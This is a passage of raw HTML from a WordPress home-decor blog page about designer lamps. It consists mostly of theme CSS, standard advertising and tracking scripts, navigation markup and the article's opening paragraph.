<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/designer-lamps/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/designer-lamps/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/designer-lamps/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/designer-lamps/"/>

		<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="75cfa1d0eeb8056bfafbc057-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="75cfa1d0eeb8056bfafbc057-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-19278 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-433 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a><span class="separator"> - </span><span class="last">Designer Lamps: Illuminating Elegance and Style</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp" class="image-link media-ratio ar-bunyad-main-full" title="Designer Lamps: Illuminating Elegance and Style"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp" class="attachment-large size-large wp-post-image" alt="" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Designer Lamps: Illuminating Elegance and Style" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								designer lamps							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div><h1 class="is-title post-title">Designer Lamps: Illuminating Elegance and Style</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-19278" class="post-19278 post type-post status-publish format-standard has-post-thumbnail category-home-decor-improvement category-idealo">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F&text=Designer%20Lamps%3A%20Illuminating%20Elegance%20and%20Style" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fdesigner-lamps.webp&description=Designer%20Lamps%3A%20Illuminating%20Elegance%20and%20Style" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">In the realm of interior design, lighting plays a pivotal role in enhancing the ambiance and aesthetics of a space. Among the plethora of lighting options available, designer lamps stand out as exquisite pieces that combine functionality with artistic elegance. With their unique designs, high-quality materials, and attention to detail, designer lamps have become an essential element in contemporary home decor.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"
						alt="Xiomi 12 T &#038; 12 T Pro"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp"
						alt="Xiaomi 12T Series and Redmi Pad"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/wood-backyard-sheds/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp"
						alt="Wood Backyard Sheds to Transform Your Space in 2023"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/7-2-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/7-2-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/7-2-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/7-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/womens-casual-shorts/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp"
						alt="women&#8217;s casual shorts"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp"
						alt="What To Expect From The Upcoming Apple iPhone 15 Launch Event"
						width="185"
